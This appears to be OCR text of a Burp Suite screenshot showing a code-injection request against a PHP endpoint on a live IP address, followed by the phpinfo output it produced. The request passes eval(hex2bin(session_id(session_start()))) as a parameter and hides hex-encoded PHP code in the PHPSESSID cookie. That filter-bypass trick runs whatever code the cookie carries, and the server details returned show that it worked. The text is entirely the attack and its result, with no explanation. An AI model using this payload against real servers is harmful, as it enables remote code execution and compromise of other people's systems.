 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /1.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Cookie: PHPSESSID=706870696e666f28293b
10 Connection: close
11
12
PHP Version 7.2.24
System Linux VM-16-4-centos 4.18.0-193.28.1.el8_2.x86_64
Build Date Oct 22 2019 08:28:36
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php
/etc/php.d/20-sockets.ini, /etc/php.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled